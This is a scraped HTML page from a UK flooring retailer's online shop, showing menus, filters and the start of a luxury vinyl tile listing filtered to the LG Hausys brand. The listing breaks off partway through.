											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">





<section class="centered">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;Luxury Vinyl Tile Flooring</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title screen-reader">Luxury Vinyl Tile Flooring</h1>
		</header>
<section class="product-container">
<section class="product-filter">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><button id="show_more_filters">
	More fitlers
</button></div></div><div id="woocommerce_layered_nav_filters-3" class="widget woocommerce widget_layered_nav_filters"><h4>Active filters</h4><ul><li class="chosen chosen-brand chosen-brand-lg-hausys"><a rel="nofollow" aria-label="Remove filter" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/">LG Hausys</a></li></ul></div><div id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Colour</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#D4C6AA'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=beige">Beige</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#000000'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=black">Black</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#652A0E'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=brown">Brown</a> <span class="count">(56)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#AFAFAF'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=grey">Grey</a> <span class="count">(56)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#80471C'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=natural">Natural</a> <span class="count">(22)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#FFFFFF'></div><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_colour=white">White</a> <span class="count">(13)</span></li></ul></div><div id="woocommerce_layered_nav-14" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Shade</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_shade=dark">Dark</a> <span class="count">(54)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_shade=light">Light</a> <span class="count">(48)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_shade=medium">Medium</a> <span class="count">(61)</span></li></ul></div><div id="woocommerce_layered_nav-10" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Pattern &#038; Style</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_style=parquet-herringbone">Parquet &amp; Herringbone</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_style=stone-tile">Stone/Tile</a> <span class="count">(31)</span></li></ul></div><div id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Room</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=bathroom">Bathroom</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=bedroom">Bedroom</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=dining-room">Dining room</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=kitchen">Kitchen</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=lounge">Lounge</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_room=stairs">Stairs</a> <span class="count">(92)</span></li></ul></div><div id="woocommerce_layered_nav-13" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Width</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_width=extra-wide-over-200mm">Extra Wide (over 200mm)</a> <span class="count">(29)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_width=medium-width-120mm-158mm">Medium (120mm - 158mm)</a> <span class="count">(73)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_width=narrow-width-119mm-below">Narrow (119mm &amp; below)</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_width=wide-159mm-199mm">Wide (159mm - 199mm)</a> <span class="count">(55)</span></li></ul></div><div id="woocommerce_layered_nav-8" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Thickness</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=2-5mm">2.5mm</a> <span class="count">(49)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=2mm">2mm</a> <span class="count">(31)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=3mm">3mm</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=4mm">4mm</a> <span class="count">(30)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=5mm">5mm</a> <span class="count">(27)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys&#038;filter_thickness=6mm">6mm</a> <span class="count">(20)</span></li></ul></div><div id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Brands</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/">LG Hausys</a> <span class="count">(163)</span></li></ul></div></section>
<section class="product-results">
<ul class="products columns-4">
<li class="product type-product post-3843 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3251-salvaged-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3251 Salvaged Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3251-salvaged-oak.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3251 Salvaged Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£37.27</span> per M2</p></a></li>
<li class="product type-product post-3845 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
